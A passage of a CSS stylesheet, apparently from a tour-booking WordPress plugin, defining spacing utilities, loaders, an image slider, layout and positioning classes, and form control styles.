	.ttbm_style .padding, .ttbm_style [class*="_padding"] { padding: var(--ttbm_mp); }
	.ttbm_style .padding_xs, .ttbm_style [class*="_padding_xs"] { padding: var(--ttbm_mp_xs); }
	.ttbm_style .pad_25, .ttbm_style [class*="_pad_25"] { padding: 25px; }
	.ttbm_style .pT, .ttbm_style [class*="_pT"] { padding-top: var(--ttbm_mp); }
	.ttbm_style .pT_xs, .ttbm_style [class*="_pT_xs"] { padding-top: var(--ttbm_mp_xs); }
	.ttbm_style .pR, .ttbm_style [class*="_pR"] { padding-right: var(--ttbm_mp); }
	.ttbm_style .pR_xs, .ttbm_style [class*="_pR_xs"] { padding-right: var(--ttbm_mp_xs); }
	.ttbm_style .pB, .ttbm_style [class*="_pB"] { padding-bottom: var(--ttbm_mp); }
	.ttbm_style .pB_xs,
	.ttbm_style [class*="_pB_xs"] { padding-bottom: var(--ttbm_mp_xs); }
	.ttbm_style .pL, .ttbm_style [class*="_pL"] { padding-left: var(--ttbm_mp); }
	.ttbm_style .pL_xs, .ttbm_style [class*="_pL_xs"] { padding-left: var(--ttbm_mp_xs); }
	.ttbm_style .pTB, .ttbm_style [class*="_pTB"] { padding: var(--ttbm_mp) 0; }
	.ttbm_style .pTB_xs, .ttbm_style [class*="pTB_xs"] { padding: var(--ttbm_mp_xs) 0; }
	/**************/
	div.ttbm_style .margin, div.ttbm_style [class*="_margin"] { margin: var(--ttbm_mp); }
	div.ttbm_style .mZero, div.ttbm_style [class*="_mZero"], .ttbm_style span[class*="_icon"] { margin: 0; }
	div.ttbm_style .mAuto, div.ttbm_style [class*="_mAuto"] { margin: 0 auto; }
	div.ttbm_style .fullAuto, div.ttbm_style [class*="_fullAuto"] { margin: auto; }
	.ttbm_style .mT, .ttbm_style [class*="_mT"] { margin-top: var(--ttbm_mp); }
	.ttbm_style .mT_xs, .ttbm_style [class*="_mT_xs"] { margin-top: var(--ttbm_mp_xs); }
	.ttbm_style .mT_25, .ttbm_style [class*="_mT_25"] { margin-top: 25px; }
	.ttbm_style .mT_40, .ttbm_style [class*="_mT_40"] { margin-top: 40px; }
	#ttbm_content .mR, #ttbm_content [class*="_mR"] { margin-right: var(--ttbm_mp); }
	#ttbm_content .mR_xs, #ttbm_content [class*="_mR_xs"] { margin-right: var(--ttbm_mp_xs); }
	#ttbm_content .mB, #ttbm_content [class*="_mB"] { margin-bottom: var(--ttbm_mp); }
	#ttbm_content .mB_xs, #ttbm_content [class*="_mB_xs"] { margin-bottom: var(--ttbm_mp_xs); }
	.ttbm_style .mL, .ttbm_style [class*="_mL"] { margin-left: var(--ttbm_mp); }
	.ttbm_style .mL_xs, .ttbm_style [class*="_mL_xs"] { margin-left: var(--ttbm_mp_xs); }
	.ttbm_style .mL_20, .ttbm_style [class*="_mL_20"] { margin-left: 20px; }
	.ttbm_style .mL_25, .ttbm_style [class*="_mL_25"] { margin-left: 25px; }
	.ttbm_style .mTB, .ttbm_style [class*="_mTB"] { margin: var(--ttbm_mp) 0; }
	.ttbm_style .mTB_xs, .ttbm_style [class*="_mTB_xs"] { margin: var(--ttbm_mp_xs) 0; }
	.ttbm_style .mLR, .ttbm_style [class*="_mLR"] { margin: 0 var(--ttbm_mp); }
	.ttbm_style .mLR_xs, .ttbm_style [class*="_mLR_xs"] { margin: 0 var(--ttbm_mp_xs); }
	.ttbm_style .mTR_xs, .ttbm_style [class*="_mTR_xs"] { margin: var(--ttbm_mp_xs) var(--ttbm_mp_xs) 0 0; }
	/***************/
	.ttbm_style .gap, .ttbm_style [class*="_gap"] { gap: var(--ttbm_mp); }
	.ttbm_style .gap_xs, .ttbm_style [class*="_gap_xs"] { gap: var(--ttbm_mp_xs); }
	/***************/
	div.ttbm_style .mp_zero, div.ttbm_style [class*="_mp_zero"] { margin: 0; padding: 0; }
	/***************/
	.ttbm_style .oAuto,
	.ttbm_style [class*="_oAuto"] {
		overflow: auto;
	}
	.ttbm_style .ovAuto,
	.ttbm_style [class*="_ovAuto"] {
		overflow: auto;
	}
	.ttbm_style .ovAuto > *,
	.ttbm_style [class*="_ovAuto"] > *,
	.ttbm_style .ovHidden,
	.ttbm_style [class*="_ovHidden"] {
		overflow: hidden;
	}
	/***************/
	.ttbm_style .offsetRight_1 {
		margin-right: 8.3333333333%;
	}
	/***************/
	.ttbm_style .textUppercase {
		text-transform: uppercase;
	}
	/*****************/
	.ttbm_style .noBR,
	.ttbm_style [class*="_noBR"] {
		border: none;
		-webkit-border-radius: 0;
		border-radius: 0;
	}
	/*****************/
	.ttbm_style .contentScroll {
		overflow: auto;
	}
	/*****************/
	.ttbm_style .verticalTop,
	.ttbm_style [class*="_verticalTop"] {
		vertical-align: top;
	}
	/*****************/
	/*****************/
	@media only screen and (max-width: 900px) {
		div.ttbm_style .hidden_sm {
			display: none;
		}
	}
	@media only screen and (max-width: 767px) {
		div.ttbm_style .hidden_xs,
		div.ttbm_style [class*="_hidden_xs"] {
			display: none;
		}
	}
}
/******************************************************************** Loader Section ************************************************/
@media only screen and (min-width: 10px) {
	div[class*="dLoader"],
	div[class*="simpleSpinner"] {
		position: absolute;
		z-index: 11111;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
	}
	div[class*="dLoader"] {
		background: #0003;
		color: var(--color_theme);
	}
	div[class*="dLoader"].pFixed {
		position: fixed;
		max-width: 100vw;
		max-height: 100vh;
	}
	div[class*="dLoader"].border_spin_loader span {
		border-top: 5px solid var(--color_theme_alter);
		border-right: 5px solid var(--color_theme);
		border-bottom: 5px solid var(--color_theme_alter);
		border-left: 5px solid var(--color_theme);
		width: 60px;
		height: 60px;
		-webkit-animation: spin 1000ms linear infinite;
		animation: spin 1000ms linear infinite;
	}
	div[class*="dLoader_xs"].border_spin_loader span {
		border-width: 2px;
		width: 20px;
		height: 20px;
	}
	@keyframes spin {
		0% {
			transform: rotate(0deg);
		}
		25% {
			transform: rotate(90deg);
		}
		50% {
			transform: rotate(180deg);
		}
		75% {
			transform: rotate(270deg);
		}
		100% {
			transform: rotate(360deg);
		}
	}
	div[class*="simpleSpinner"] {
		padding: var(--ttbm_mp);
		color: var(--color_theme);
	}
	/******/
	.placeholderLoader .placeholder_area {
		background-color: #FFF;
		position: relative;
		padding: var(--ttbm_mp_xs);
	}
	.placeholderLoader .placeholder_area::before {
		position: absolute;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		content: "";
		/*background: #f6f7f8;*/
		/*background: linear-gradient(to right, rgba(255, 255, 255, 0) 46%, rgba(255, 255, 255, 0.35) 50%, rgba(255, 255, 255, 0) 54%) 50% 50%;*/
		background: linear-gradient(
			to right,
			rgba(255, 255, 255, 0) 2%,
			rgba(255, 255, 255, 0.4) 18%,
			rgba(255, 255, 255, 0) 33%
		);
		-webkit-animation: placeholderAnimate 3s linear infinite;
		animation: placeholderAnimate 3s linear infinite;
	}
	.placeholderLoader [data-placeholder] {
		position: relative;
		overflow: hidden;
	}
	.placeholderLoader [data-placeholder]::before {
		position: absolute;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		z-index: 11;
		content: "";
		background: #DDD;
	}
	@-webkit-keyframes placeholderAnimate {
		0% {
			background-position: -100% 0;
		}
		100% {
			background-position: 100% 0;
		}
	}
	@keyframes placeholderAnimate {
		0% {
			background-position: -1000px 0;
		}
		100% {
			background-position: 1000px 0;
		}
	}
}
/******************************************************************** Image/slider Section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style img:not(.ttbm_wp_editor img) {
		width: 100%;
		height: auto;
		max-width: 100%;
	}
	/***********Bg Image****************/
	.ttbm_style div.bg_image_area { width: 100%; overflow: hidden; position: relative; height: 200px; }
	.ttbm_style [data-bg-image] { background-size: 100% 100%; background-position: center center; position: relative; height: 100%; width: 100%; min-height: inherit; }
	.ttbm_style [data-bg-image]:before {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		width: 100%;
		background-image: linear-gradient(170deg, transparent, Black);
		opacity: .4;
	}
	.ttbm_style [data-bg-image] > * {
		color: #FFF;
	}
	.ttbm_style div.bg_image_area:hover [data-bg-image],
	.ttbm_style [data-bg-image]:hover {
		-ms-transform: scale(1.1);
		transform: scale(1.1);
		-webkit-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.ttbm_style [data-href] {
		cursor: pointer;
	}
	.ttbm_style [data-bg-image].circle {
		overflow: hidden;
	}
	/**************** Super slider **********************************************/
	.ttbm_style div.superSlider .iconIndicator,
	.ttbm_style div.superSlider .sliderPopup .popupClose {
		-webkit-transition: 350ms ease-in-out;
		-moz-transition: 350ms ease-in-out;
		-o-transition: 350ms ease-in-out;
		transition: 350ms ease-in-out;
	}
	/******************************/
	.ttbm_style div.superSlider .sliderPopup.in,
	.ttbm_style div.superSlider .sliderPopup .popupClose,
	.ttbm_style div.superSlider .slideIndicator,
	.ttbm_style div.superSlider .sliderMoreItem {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-align-items: center;
		align-items: center;
	}
	/***************************/
	.ttbm_style div.superSlider {
		overflow: hidden;
		display: -webkit-flex;
		display: flex;
		background-color: #FFF;
		position: relative;
	}
	.ttbm_style div.superSlider .area_column {
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.ttbm_style div.superSlider .sliderAllItem {
		width: 100%;
		position: relative;
		overflow: hidden;
	}
	.ttbm_style div.superSlider .sliderItem img {
		width: 100%;
		max-height: 100%;
	}
	.ttbm_style div.superSlider .sliderItem {
		position: relative;overflow: hidden;
		float: left;
		width: 100%;
		margin-right: -100%;
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		backface-visibility: hidden;
		-webkit-transition: -webkit-transform 0.06s ease-in-out;
		transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
		height: 100%;
	}
	.ttbm_style div.superSlider .sliderItem.activeSlide {
		z-index: 1;
		transform: translateX(0);
	}
	.ttbm_style div.superSlider .sliderItem.prevSlider {
		transform: translateX(-100%);
		z-index: 0;
	}
	.ttbm_style div.superSlider .sliderItem.nextSlider {
		transform: translateX(100%);
		z-index: 0;
	}
	/*************Image Showcase***************/
	.ttbm_style div.superSlider .sliderShowcase {
		display: -webkit-flex;
		display: flex;
	}
	.ttbm_style div.superSlider .sliderShowcase.right,
	.ttbm_style div.superSlider .sliderShowcase.left {
		width: 18.65%;
		min-width: 18.65%;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.ttbm_style div.superSlider .sliderShowcase.style_2,
	.ttbm_style div.superSlider .sliderShowcase.style_2 {
		width: 39%;
		min-width: 39%;
		-webkit-flex-direction: initial;
		flex-direction: initial;
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.ttbm_style div.superSlider .sliderShowcase.style_2 > div {
		width: calc(50% - 5px);
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.style_2 > div:first-child {
		width: 100%;
		margin: 0 0 var(--ttbm_mp_xs) 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.style_2 > div:last-child {
		margin: 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.left {
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.right {
		margin: 0 0 0 var(--ttbm_mp_xs);
	}
	.ttbm_style div.superSlider .area_column .sliderShowcase {
		width: 100%;
		min-width: 100%;
	}
	.ttbm_style div.superSlider .sliderShowcase.top {
		margin: 0 0 var(--ttbm_mp_xs) 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.bottom {
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	.ttbm_style div.superSlider .sliderShowcase.bottom .sliderShowcaseItem {margin: 0 10px 0 0;width: auto;max-width: 25%;-webkit-flex: 1;flex: 1;}
	.ttbm_style div.superSlider .sliderShowcase.bottom .sliderShowcaseItem:last-child {margin: 0;}
	.ttbm_style div.superSlider .sliderShowcaseItem {margin: 0 0 10px 0; position: relative; overflow: hidden; height: 118px; }
	.ttbm_style div.superSlider .area_column .sliderShowcaseItem { width: calc(25% - var(--ttbm_mp_xs)); }
	.ttbm_style div.superSlider .sliderShowcase div.superSlider .area_column {
		margin: 0 0 var(--ttbm_mp_xs) 0;
		position: relative;
		cursor: pointer;
		overflow: hidden;
	}
	.ttbm_style div.superSlider .sliderShowcaseItem img {
		height: 100%;
	}
	.ttbm_style div.superSlider .sliderMoreItem {
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		background-color: #000B;
		font-size: 18px;
		color: #FFF;
	}
	.ttbm_style div.superSlider .sliderMoreItem span {
		margin: 0 5px;
		font-size: 10px;
	}
	.ttbm_style div.superSlider .sliderMoreItem span:last-child {
		font-size: 18px;
	}
	/*******image indicator***************/
	.ttbm_style div.superSlider .slideIndicator {
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: 5px -5px;
	}
	.ttbm_style div.superSlider .slideIndicatorItem {
		border: 3px solid #DDD;
		margin: 5px;
		background-color: #DDD;
		width: 75px;
		overflow: hidden;
		position: relative;
	}
	.ttbm_style div.superSlider .slideIndicatorItem.activeSlide {
		border-color: var(--color_active);
		background-color: var(--color_active);
	}
	/*******Icon indicator***************/
	.ttbm_style div.superSlider .iconIndicator {
		position: absolute;
		z-index: 111;
		top: calc(50% - 15px);
		font-size: 30px;
		cursor: pointer;
		color: #FFF;
	}
	.ttbm_style div.superSlider .iconIndicator:hover {
		color: #FFF;
	}
	.ttbm_style div.superSlider .iconIndicator.prevItem {
		left: 20px;
	}
	.ttbm_style div.superSlider .iconIndicator.nextItem {
		right: 20px;
	}
	/*************popup slider***************/
	.ttbm_style [data-target-popup] {
		cursor: pointer;
	}
	.ttbm_style div.superSlider .sliderPopup div.superSlider {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: space-between;
		justify-content: space-between;
		-webkit-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		align-items: center;
		height: 100%;
		width: 100%;
		overflow: hidden;
		margin: 0;
		position: relative;
	}
	.ttbm_style div.superSlider .sliderPopup {
		display: none;
		position: fixed;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		z-index: 111111111;
		overflow: hidden auto;
		background: #000C;
	}
	.ttbm_style div.superSlider .sliderPopup .popupClose {
		position: absolute;
		z-index: 1111;
		cursor: pointer;
		top: 100%;
		right: 50px;
		width: 50px;
		height: 50px;
		background-color: #FFF;
		color: #222;
		font-size: 20px;
	}
	.ttbm_style div.superSlider .sliderPopup .popupClose:hover {
		color: #FFF;
		background-color: #222;
	}
	.ttbm_style div.superSlider .sliderPopup .sliderAllItem {
		height: 70vh;
		background-color: transparent;
		margin: 0 auto;
		overflow: hidden;
		position: relative;
	}
	.ttbm_style div.superSlider .sliderPopup .sliderAllItem img {
		width: auto;
		height: 100%;
	}
	.ttbm_style div.superSlider .sliderPopup .popupHeader {
		border-bottom: 1px solid #FFF;
	}
	.ttbm_style div.superSlider .sliderPopup .popupHeader,
	.ttbm_style div.superSlider .sliderPopup .popupFooter {
		color: #FFF;
		padding: 15px;
		max-height: 15vh;
		overflow: hidden auto;
		margin: 0 auto;
		width: 100%;
		background-color: #222;
		position: relative;
	}
	.ttbm_style div.superSlider .sliderPopup .popupHeader {
		overflow: visible;
	}
	.ttbm_style div.superSlider .sliderPopup .popupHeader h2 {
		color: #FFF;
		text-align: center;
	}
	.ttbm_style div.superSlider .sliderPopup .popupFooter {
		border-top: 1px solid #FFF;
	}
	.ttbm_style div.superSlider .sliderPopup .popupBody {
		position: relative;
		width: 80%;
		max-width: 100vh;
	}
	.ttbm_style div.superSlider .sliderPopup .slideIndicator {
		margin: 0;
	}
}
/******************************************************************** Layout Section ************************************************/
@media only screen and (min-width: 10px) {
	/***********Circular***********/
	.ttbm_style .circleIcon,
	.ttbm_style [class*="_circleIcon"] {
		width: 40px;
		height: 40px;
		min-width: 40px;
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
		margin: 0 var(--ttbm_mp) 0 0;
	}
	.ttbm_style .circleIcon_xs,
	.ttbm_style [class*="_circleIcon_xs"] {
		width: 30px;
		height: 30px;
		min-width: 30px;
		font-size: 20px;
		color: #4C4A4A;
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	/*****Remove icon******/
	.ttbm_style .ttbm_remove_area { position: relative; }
	.ttbm_style [class*="_remove_icon"], .ttbm_style [class*="_icon_remove"] {
		position: absolute; top: -5px; right: -5px; width: 20px; height: 20px; cursor: pointer; opacity: 0;
		background-color: var(--color_danger); color: var(--color_theme_alter); font-size: 10px;
		-webkit-border-radius: 50%; border-radius: 50%;
		display: -webkit-flex; display: flex; -webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center;
	}
	/**************Default************************/
	.ttbm_style .dLayout,
	.ttbm_style [class*="_dLayout"] { padding: var(--ttbm_mp); background-color: var(--color_white); border: 1px solid var(--color_border); margin-top: -1px; border-radius: 0; }
	.ttbm_style .dLayout:last-child,
	.ttbm_style [class*="_dLayout"]:last-child { border-bottom: 1px solid var(--color_border); }
	.ttbm_style .dLayout_xs,
	.ttbm_style [class*="_dLayout_xs"] { padding: var(--ttbm_mp_xs); background-color: var(--color_white); border: 1px solid var(--color_border); }
	.ttbm_style .tLayout,
	.ttbm_style [class*="_tLayout"] { background-color: transparent; border: 0; border-radius: 0; }
	/***********info***********/
	.ttbm_style .infoLayout,
	.ttbm_style [class*="_infoLayout"] { padding: var(--ttbm_mp); background-color: var(--color_light); margin-bottom: var(--ttbm_mp); }
	.ttbm_style .infoLayout_xs,
	.ttbm_style [class*="_infoLayout_xs"] { padding: var(--ttbm_mp_xs); margin-bottom: var(--ttbm_mp_xs); }
	/***********Gpt layout***********/
	.ttbm_style .gptLayout { background: linear-gradient(135deg, #F8FAFC 0%, #F1F5F9 100%); padding: var(--ttbm_mp);; border-radius:10px; border: 1px solid #E2E8F0; margin-top: var(--ttbm_mp); }
	.gptLayout .gpt_header { color: #1E293B; margin-bottom: 0.5rem; text-align: center; }
	.gptLayout .gpt_header .info_text {text-align: center;}
	.gptLayout .gpt_content { padding: 24px; }
}
/******************************************************************** position Section************************************************/
@media only screen and (min-width: 10px) {
	/********Absolute Content********/
	.ttbm_style .pFixed,
	.ttbm_style [class*="_pFixed"] {
		position: fixed;
	}
	.ttbm_style .pRelative,
	.ttbm_style [class*="_pRelative"] {
		position: relative;
	}
	.ttbm_style [class*="pRelative"]:hover [class*="hoverAbsolute"] {
		display: block;
	}
	.ttbm_style .pAbsolute,
	.ttbm_style [class*="_pAbsolute"] {
		position: absolute;
	}
	.ttbm_style .fullAbsolute,
	.ttbm_style [class*="_fullAbsolute"] {
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0;
		z-index: 11;
		width: 100%;
		height: 100%;
	}
	.ttbm_style [class*="hoverAbsolute"] {
		position: absolute;
		right: 0;
		top: 100%;
		left: 0;
		display: none;
		padding: 7px;
		border: 1px solid var(--color_border);
		font-size: 15px;
		z-index: 111;
	}
	.ttbm_style .abTopRight,
	.ttbm_style [class*="_abTopRight"] {
		position: absolute;
		right: 0;
		top: 0;
	}
	.ttbm_style .abTopRight_xs,
	.ttbm_style [class*="_abTopRight_xs"] {
		position: absolute;
		right: var(--ttbm_mp_xs);
		top: var(--ttbm_mp_xs);
	}
	.ttbm_style .abTopLeft_xs,
	.ttbm_style [class*="_abTopLeft_xs"] {
		position: absolute;
		left: var(--ttbm_mp_xs);
		top: var(--ttbm_mp_xs);
		z-index: 1;
	}
	.ttbm_style .abTopLeft,
	.ttbm_style [class*="_abTopLeft"] {
		position: absolute;
		left: var(--ttbm_mp);
		top: var(--ttbm_mp);
		z-index: 1;
	}
	.ttbm_style .abBottomRight,
	.ttbm_style [class*="_abBottomRight"] {
		position: absolute;
		right: -1px;
		bottom: -1px;
		z-index: 1;
		padding: 5px;
		font-size: 20px;
		font-weight: 500;
	}
	.ttbm_style .abLeftRightBottom,
	.ttbm_style [class*="_abLeftRightBottom"] {
		position: absolute;
		left: 0;
		right: 0;
		top: 100%;
		z-index: 111;
		padding: var(--ttbm_mp_xs);
	}
	.ttbm_style .abLeftRightBottom_inside,
	.ttbm_style [class*="_abLeftRightBottom_inside"] {
		position: absolute;
		left: 0;
		right: 0;
		top: inherit;
		bottom: 0;
		z-index: 111;
		padding: var(--ttbm_mp_xs);
	}
	/****************/
	.ttbm_style .ribbon {
		position: absolute;
		top: var(--ttbm_mp);
		left: 0;
		width: auto;
		height: auto;
		padding: 5px var(--ttbm_mp);
		background: var(--color_warning);
		color: #FFF;
		border-radius: 3px 6px 6px 0;
		-webkit-box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.4);
		box-shadow: 1px 2px 2px 0 rgba(0, 0, 0, 0.4);
		z-index: 1;
	}
	.ttbm_style .ribbon::before {
		content: "";
		position: absolute;
		left: 0;
		bottom: -10px;
		width: 0;
		height: 0;
		border: 5px solid var(--color_warning);
		border-bottom-color: transparent;
		border-left-color: transparent;
		z-index: -1;
	}
	/****************/
	.ttbm_style .title_on_border {
		line-height: 1;
		height: 40px;
		position: absolute;
		top: -20px;
		left: 30px;
		color: var(--color_theme);
		background-color: var(--color_theme_alter);
		padding: 0 var(--ttbm_mp);
		border-radius: var(--dbr);
	}
	/********fixed Content********/
	div.ttbm_style .ttbm_sticky_area.mpSticky {
		position: fixed;
	}
	div.ttbm_style .ttbm_sticky_area.mpSticky .ttbm_sticky_on_scroll {
		overflow: auto;
		z-index: 1111;
	}
}
/******************************************************************** Form section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style input:not[type="submit"] { width: 100%; max-width: inherit; border: 1px solid var(--color_border); color: var(--d_color); background-color: #FFF; padding: 10px 15px; font-weight: 500; height: 40px; border-radius: 6px; }
	.ttbm_style input:not(.checkbox),
	.ttbm_style input:not([type=submit]),
	.ttbm_style optgroup,
	.ttbm_style select,
	.ttbm_style textarea { font-family: inherit; line-height: initial; margin: 0; max-width: inherit; border: 1px solid var(--color_border); color: var(--d_color); background-color: #FFF; padding: 10px 10px; font-weight: 500; }
	.ttbm_style .formControl:-webkit-autofill,
	.ttbm_style .formControl:-webkit-autofill:hover,
	.ttbm_style .formControl:-webkit-autofill:focus,
	.ttbm_style .formControl:-webkit-autofill:active { box-shadow: none; outline: 0; border-color: var(--color_theme); }
	.ttbm_style input:focus,
	.ttbm_style optgroup:focus,
	.ttbm_style select:focus,
	.ttbm_style textarea:focus { box-shadow: none; outline: 0; border-color: var(--color_theme); }
	div.ttbm_style form { margin: 0; padding: 0; line-height: 1.25; }
	div.ttbm_style label,
	div.ttbm_style [class*="_fs_label"] {font-weight: var(--fw-medium);font-size: var(--ttbm_fs_label);position: relative;text-transform: capitalize;display: -webkit-inline-flex;display: inline-flex;}
	.ttbm_style label span { white-space: nowrap; }
	/***************************/
	.ttbm_style .formControl::placeholder { color: #0005; }
	.ttbm_style .formControl:disabled { background-color: #DDD5; color: #FFF; }
	/***************************/
	div.ttbm_style .formControl { width: 100%; max-width: inherit; border: 1px solid var(--color_border); color: var(--d_color); background-color: #FFF; padding: 10px 15px; font-weight: 500; height: 40px; border-radius: 6px; }
	div.ttbm_style #ttbm_select_date.formControl { height: 30px; }
	.ttbm_style .formControl:focus { outline: 0; background-color: #FFF; border-color: #80BDFF; }
	div.ttbm_style select.formControl:focus { border: 1px solid var(--color_theme); box-shadow: none; }
	div.ttbm_style .formControl.date_type_without_year,
	div.ttbm_style .formControl.date_type,
	div.ttbm_style .formControl[type="date"] { background-image: url("../images/calendar.png"); background-repeat: no-repeat; background-position: 8px center; background-size: auto; -webkit-appearance: none; font-weight: normal; padding: 8px 8px 8px 40px; }
	div.ttbm_style textarea.formControl { height: auto; }
	.ttbm_style .mpForm label { margin: var(--ttbm_mp_xs) 0 0 0; }
	.ttbm_style .mpForm label span { width: 100%; margin: 0 0 var(--ttbm_mp_xs) 0; }
	.ttbm_style .mpForm label span::before { padding: 0 var(--ttbm_mp_xs); }
	/****************/
	.ttbm_style .inputList {
		margin: var(--ttbm_mp) 0 0 0;
		position: relative;
	}
	.ttbm_style .inputList textarea.formControl {
		height: auto;
	}
	/******* group form*********/
	.ttbm_style .inputGroup {
		width: 100%;
		padding: 0 0 var(--ttbm_mp_xs) 0;
	}
	.ttbm_style .inputGroup label {
		width: auto;
		padding: 0 var(--ttbm_mp) 0 0;
	}
	.ttbm_style .inputGroup label input[type="checkbox"] {
		margin: 0 var(--ttbm_mp_xs);
	}
	/******* input as a select*********/
	div.ttbm_style div.ttbm_input_select .formControl:focus {
		border-color: var(--color_border);
	}
	.ttbm_style div.ttbm_input_select {
		position: relative;
	}
	.ttbm_style ul.ttbm_input_select_list {
		display: none;
		z-index: 111;
		overflow: auto;
		max-height: 250px;
		height: auto;
		width: 100%;
		margin: 1px 0 0 0;
		padding: 10px;
		position: absolute;
		left: 0;
		top: 100%;
		right: 0;
		border: 1px solid var(--color_border);
		background-color: var(--color_white);
	}
	.ttbm_style ul.ttbm_input_select_list li {
		padding: 10px;
		cursor: pointer;
		border-bottom: 1px solid var(--color_border);
		margin: 0;
		list-style-type: none;
	}
	.ttbm_style ul.ttbm_input_select_list li:last-child {
		border-bottom: none;
	}
	.ttbm_style ul.ttbm_input_select_list li:hover {
		background-color: #777;
		color: #FFF;
	}
	.ttbm_style ul.ttbm_input_select_list li span {
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	/*****Form inline*******/
	.ttbm_style .inputInline .mpForm {
		width: 100%;
		max-width: 100%;
	}
	.ttbm_style .inputInline .inputList {
		width: 100%;
		margin: var(--ttbm_mp_xs) var(--ttbm_mp_xs) 0 0;
	}
	.ttbm_style .inputInline .inputList label {
		margin: 0;
	}
	.ttbm_style .inputInline .inputList:last-child {
		margin-right: 0;
	}
	/********Form Horizontal**************/
	.ttbm_style .inputHorizontal {
		max-width: 500px;
		width: 100%;
		margin: 0 auto;
	}
	/**********Checkbox Radio*********/
	div.ttbm_style .customRadioLabel {
		font-weight: var(--fw-medium);
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	div.ttbm_style .customRadioLabel input[type="radio"] ~ .formControl,
	.ttbm_style .customRadioLabel input[type="radio"] {
		display: none;
	}
	.ttbm_style .customRadio {
		padding: 0 var(--ttbm_mp_xs) 0 30px;
		margin: 0 var(--ttbm_mp_xs) var(--ttbm_mp_xs) 0;
		position: relative;
		cursor: pointer;
		line-height: 1;
		white-space: nowrap;
		min-height: 20px;
	}
	.ttbm_style .customRadio::before {
		content: "";
		position: absolute;
		left: 0;
		top: 0;
		height: 20px;
		width: 20px;
		background-color: #FFF;
		border: 2px rgba(0, 0, 0, 0.5) solid;
		border-radius: 50%;
	}
	.ttbm_style .customRadioLabel input[type="radio"]:checked ~ .formControl {
		display: block;
	}
	.ttbm_style .customRadioLabel input[type="radio"]:checked ~ .customRadio::after,
	.ttbm_style .customRadio.active::after {
		content: "";
		position: absolute;
		left: 5px;
		top: 5px;
		height: 10px;
		width: 10px;
		background-color: var(--color_theme);
		border: 1px solid rgba(0, 0, 0, 0.5);
		border-radius: 50%;
	}
	.ttbm_style .customRadio.button_type {
		padding: var(--ttbm_mp_xs);
		margin: 5px;
		min-width: 120px;
		text-align: center;
		border: 1px solid var(--color_theme_alter);
		color: var(--color_theme_alter);
		background-color: var(--color_theme);
	}
	.ttbm_style .customRadio.button_type.active {
		background-color: grey;
		color: var(--color_theme_alter);
	}
	.ttbm_style .customRadio.button_type::before,
	.ttbm_style .customRadio.button_type::after {
		display: none;
	}
	/**********Checkbox Custom*********/
	.ttbm_style .customCheckbox {
		padding: 3px 0 0 24px;
		position: relative;
		line-height: 1;
		min-width: auto;
		white-space: wrap;
		margin-right: 5px;
	}
	.ttbm_style .customCheckbox::before {
		content: "";
		position: absolute;
		left: 0;
		top: 0 !important;
		height: 18px;
		width: 18px;
		background-color: var(--color_theme_alter);
		border: 1.5px solid var(--color_black);
		border-radius: 2px;
	}
	.ttbm_style .customCheckboxLabel {
		/*padding: 0 0 10px 0;*/
		margin-bottom: 10px;
		cursor: pointer;
		font-weight: var(--fw-medium);
	}
	.ttbm_style .customCheckboxLabel input:checked ~ .customCheckbox::before {
		background: var(--color_theme);
		border-color: var(--color_theme);
	}
	.ttbm_style .customCheckbox span{
		margin-right: 5px;
	}
	/*******************/
	div.ttbm_style .selectCheckbox {
		min-width: 150px;
		padding: var(--ttbm_mp_xs);
		width: auto;
		border: 1px solid var(--color_border);
		cursor: pointer;
	}
	div.ttbm_style .customCheckboxLabel input[type="checkbox"],
	div.ttbm_style .selectCheckbox input[type="checkbox"] {
		display: none;
	}
	div.ttbm_style .selectCheckbox .customCheckbox::before {
		border: none;
		background-color: transparent;
	}
	div.ttbm_style .customCheckboxLabel input:focus ~ .customCheckbox::before,
	div.ttbm_style .selectCheckbox input:focus ~ .customCheckbox::before {
		outline: 0;
	}
	div.ttbm_style .customCheckboxLabel input:checked ~ .customCheckbox::after,
	div.ttbm_style .selectCheckbox input:checked ~ .customCheckbox::after {
		content: "";
		position: absolute;
		left: 3.5px;
		top: 5px;
		height: 6px;
		width: 10px;
		border: 2px solid var(--color_theme_alter);
		border-top: none;
		border-right: none;
		z-index: 11;
		background-color: transparent;
		-ms-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	div.ttbm_style .active_select {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
	}
	div.ttbm_style .customCheckboxLabel.only_checkbox {
		width: 20px;
		margin: 0;
	}
	div.ttbm_style .customCheckboxLabel.only_checkbox span {
		padding: 0;
	}
	/*********Input Switch*******/
